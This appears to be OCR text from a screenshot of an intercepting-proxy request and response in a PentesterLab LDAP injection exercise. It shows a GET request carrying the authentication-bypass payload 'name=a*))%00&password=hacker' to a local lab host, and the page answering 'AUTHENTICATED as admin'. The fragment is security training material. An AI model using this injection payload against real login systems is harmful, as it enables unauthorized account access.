 Raw Params Headers Hex
GET /ldap/example2.php?name=a*))%00&password=hacker HTTP/1.1
Host: 192.168.80.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0)
Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.80.130/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Raw Headers Hex HTML Render
<div class="container">
<a class="btn btn-navbar" data-togg
data-target=".nav-collapse">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</a>
<a class="brand"
href="https://pentesterlab.com/">PentesterLab
<div class="nav-collapse collapse">
<ul class="nav">
<li class="active"><a href="/">
</ul>
</div><!--/.nav-collapse -->
</div>
</div>
</div>
<div class="container">
AUTHENTICATED as admin <footer>
<p>&copy; PentesterLab 2013</p>
</footer>
</div> <!-- /container -->